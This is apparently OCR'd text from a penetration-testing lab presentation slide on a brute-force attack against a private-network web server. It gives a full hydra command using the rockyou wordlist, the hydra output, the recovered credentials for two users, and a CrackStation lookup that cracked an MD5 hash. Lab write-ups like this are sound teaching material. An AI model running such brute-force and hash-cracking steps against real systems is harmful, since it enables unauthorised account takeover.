 Exploitation: Brute Force Vulnerability
01
Tools & Processes
Utilize the hydra and the
enumerated web pages to
crack the passwords.
Command:
Hydra -l ashton -P
/usr/share/wordlists/rockyou.txt -f -vV
192.168.1.105 http-get
http://192.168.1.105/company_folders
/secret_folder
02
Achievements
After running the command, we
found ashton’s login credentials:
Username: ashton
Password: leopoldo
We then used the hash provided
in the secret folder to crack
ryan’s password using
crackstation:
username : ryan
Password: linux4u
03
[ATTEMPT] target 192.168.1.105 - log
[80][http-get] host: 192.168.1.105
[STATUS] attack finished for 192.168
1 of 1 target successfully completed
Hydra (https://github.com/vanhauser-
root@Kali:~# hydra -l ashton -P /usr
/share/wordlists/rockyou.txt -f -vV
192.168.1.105 http-get http://192.16
8.1.105/company_folders/secret_folde
r
CrackStation
CrackStation Password Hashing Security Defuse Security
Free Password Hash Cracker
Enter up to 20 non-salted hashes, one per line:
d7dad0a5cd7c8376eeb50d69b3ccd352
I'm not a robot
Crack Hashes
Supports: LM, NTLM, md2, md4, md5, md5(md5_hex), md5-half, sha1, sha224, sha256, sha384, sha512, ripeMD160, whirlpool, MySQL 4.1+ (sha1(sha1_bin)),
Hash Type
d7dad0a5cd7c8376eeb50d69b3ccd352 md5
Color Codes: Green: Exact match, Yellow: Partial match, Red: Not found.
Download CrackStation's Wordlist